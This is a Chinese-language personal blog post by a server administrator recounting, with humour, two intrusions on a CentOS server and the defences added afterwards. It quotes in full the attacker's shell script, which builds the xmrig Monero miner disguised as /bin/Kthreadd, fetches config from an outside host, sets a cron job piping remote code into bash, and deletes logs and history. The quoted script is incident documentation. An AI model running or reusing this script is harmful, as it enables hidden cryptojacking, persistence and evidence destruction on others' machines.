月常抓病毒水文

自从上次被入侵后,在服务器上做了些防护,比如把他们喜欢用的curl、wget啊,偷偷换了个名称

![]()

是的,就是上次那台被入侵的服务器,扛上了,绝不妥协!

![]()

这次,入侵大佬清空了我的nginx日志、zabbix日志、系统日志、定时任务、history记录等。抓到进程 “idle”



还收到大佬亲切的问候:

Hacked by http://fucked.kozow.com/centos.sh . Monero wallet 8BL4t9UcFMTgMKhp35h5qdHk8ir5e3rr6GwrDGAHsGTnMhw7NgZiYpuNFzoVqdgGq9WLXt33oCCh9B1kTurYbd9xQKYtjYr .来看看大佬是怎么玩弄我的服务器的

#!/bin/bash

chattr -ie /bin/Kthreadd

chattr -ie /bin/config.json

rm /bin/Kthreadd -f

rm /bin/config.json -f

yum install -y epel-release

yum install -y git make cmake gcc gcc-c++ libstdc++-static libuv-static hwloc-devel openssl-devel

yum install -y screen

cd /tmp

git clone https://github.com/xmrig/xmrig.git

mkdir xmrig/build && cd xmrig/build

cmake ..

make -j$(nproc)

wget http://fucked.kozow.com/config.json

chmod +x xmrig

mv xmrig Kthreadd

mv Kthreadd /bin/Kthreadd

mv config.json /bin/config.json

chattr +ie /bin/Kthreadd

chattr +ie /bin/config.json

chattr -ie /var/spool/cron/root

echo "04 07 * * * bash <(curl http://fucked.kozow.com/centos.sh" >> /var/spool/cron/root

echo "@reboot screen -dmS Kthreadd Kthreadd" >> /var/spool/cron/root

chattr +ie /var/spool/cron/root

rm /tmp/* -rf

rm /var/log/ -rf && history -c

pkill screen

screen -dmS Kthreadd Kthreadd![]()

删除所有组件后,升级了nginx版本(1.16.0==>1.21.0)

限制只允许阿里云代理服务器和本地内网 192.168.0.0/24 网段可以访问服务器

![]()

It expired the next day 。。。。。。

然后......又蹦了

![]()

好家伙,大佬是追着我不放啊

第二次来访了!!!

老顾客来了,我还能怎样?好生招待

因为常用命令都换了个名称,所以大佬也很纠结,甚至直接跑到在下的服务器上下载了一个“curl”命令,哈哈哈

大佬应该也挺无语的了。给大佬搓个澡,清干净!

![]()

这次,在下又加强了一些防护,欢迎大佬继续攻击!只要不删我的根目录,你永远都是我的宝!

![]()

版权声明:本文为qq_37960324原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接和本声明。